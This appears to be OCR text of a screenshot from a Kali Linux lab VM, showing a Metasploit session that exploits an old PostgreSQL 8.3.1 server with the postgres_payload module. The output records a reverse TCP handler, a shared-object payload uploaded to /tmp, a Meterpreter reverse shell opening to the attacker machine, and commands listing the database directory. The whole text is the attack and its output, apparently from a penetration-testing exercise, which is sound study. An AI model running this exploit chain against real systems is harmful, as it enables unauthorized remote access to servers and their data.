 kali-linux-2024.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 3:39
Mouse integration ...
Auto capture keyboard ...
Trash
file4.txt
File System
Home
folder2
file1.txt
file2.txt
kali@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] 192.168.56.101:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by
GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/PqtWvwFU.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.56.101
[*] Meterpreter session 1 opened (192.168.56.102:4444 → 192.168.56.101:37935
) at 2025-02-21 03:37:26 -0500
meterpreter > pwd
/var/lib/postgresql/8.3/main
meterpreter > ls
Listing: /var/lib/postgresql/8.3/main
Mode Size Type Last modified Name
100600/rw------- 4 fil 2010-03-17 10:08:46 -0400 PG_VERSION
040700/rwx------ 4096 dir 2010-03-17 10:08:56 -0400 base
040700/rwx------ 4096 dir 2025-02-21 03:37:29 -0500 global
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_clog
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_multixact
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_subtrans
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_tblspc